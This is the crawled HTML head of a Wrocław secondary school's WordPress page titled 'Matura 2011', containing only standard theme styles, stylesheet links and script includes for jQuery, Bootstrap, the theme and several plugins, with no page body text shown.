

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lo3.wroc.pl/matura-2011/
body_size: 24918
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Matura 2011 &#8211; Liceum Ogólnokształcące nr III &#8211; Wrocław</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Liceum Ogólnokształcące nr III - Wrocław &raquo; Kanał z wpisami" href="https://lo3.wroc.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lo3.wroc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flo3.wroc.pl%2Fmatura-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lo3.wroc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flo3.wroc.pl%2Fmatura-2011%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpgs-styles1-css' href='https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/css/gspeech.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgs-styles2-css' href='https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/css/the-tooltip.css?ver=3.19.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lo3.wroc.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://lo3.wroc.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lo3.wroc.pl/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=9a2b7912e75b273e02405687a34f0c62' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lo3.wroc.pl/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=9a2b7912e75b273e02405687a34f0c62' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://lo3.wroc.pl/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://lo3.wroc.pl/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://lo3.wroc.pl/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/color.js?ver=3.19.2" id="wpgs-script1-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/jQueryRotate.2.1.js?ver=3.19.2" id="wpgs-script2-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/easing.js?ver=3.19.2" id="wpgs-script3-js"></script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/gspeech/includes/js/mediaelement-and-player.min.js?ver=3.19.2" id="wpgs-script4-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lo3.wroc.pl\/wp-admin\/admin-ajax.php","nonce":"1a03ea214a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":86400,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lo3.wroc.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script defer type="text/javascript" src="https://lo3.wroc.pl/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://lo3.wroc.pl/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://lo3.wroc.pl/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://lo3.wroc.pl/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://lo3.wroc.pl","ajaxurl":"https://lo3.wroc.pl/wp-admin/admin-ajax.php","templateUrl":"https://lo3.wroc.pl/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"3000","infScrollBtnLbl":"Wczytaj wi\u0119cej","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Pobieranie window.grapheneInfScrollItemsPerPage z window.grapheneInfScrollItemsLeft pozosta\u0142ych element\u00f3w...","infScrollMsgTextPlural":"Pobieranie window.grapheneInfScrollItemsPerPage z window.grapheneInfScrollItemsLeft pozosta\u0142ych element\u00f3w...","infScrollFinishedText":"Wszystko wczytano!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Pobieranie window.grapheneInfScrollCommentsPerPage z window.grapheneInfScrollCommentsLeft pozostawionych komentarzy...","infScrollCommentsMsgPlural":"Pobieranie window.grapheneInfScrollCommentsPerPage z window.grapheneInfScrollCommentsLeft pozostawionych komentarzy...","infScrollCommentsFinishedMsg":"Wczytano wszystkie komentarze!","disableLiveSearch":"1","txtNoResult":"Nie znaleziono wynik\u00f3w.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://lo3.wroc.pl/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
